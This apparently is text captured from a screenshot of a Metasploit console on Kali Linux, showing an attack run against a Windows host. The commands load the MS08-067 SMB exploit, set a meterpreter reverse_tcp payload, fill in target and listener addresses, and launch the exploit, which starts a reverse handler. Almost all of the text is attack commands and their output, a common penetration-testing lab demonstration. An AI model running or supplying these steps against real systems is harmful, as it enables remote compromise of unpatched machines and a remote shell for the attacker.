 Using notepad to track pentests? Have Metasploit Pro report on hosts,
services, sessions and evidence -- type 'go_pro' to launch it now.
=[ metasploit v4.8.2-2014010101 [core:4.8 api:1.0]
+ -- --=[ 1256 exploits - 762 auxiliary - 212 post
+ -- --=[ 324 payloads - 32 encoders - 8 nops
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > set RHOST 1.1.1.100
RHOST => 1.1.1.100
msf exploit(ms08_067_netapi) > set LHOST 1.1.1.200
LHOST => 1.1.1.200
msf exploit(ms08_067_netapi) > set LPORT 44444
LPORT => 44444
msf exploit(ms08_067_netapi) > exploit
KALI LINUX
[*] Started reverse handler on 1.1.1.200:44444
[*] Automatically detecting the target...
The quieter you become, the more you are able to hear.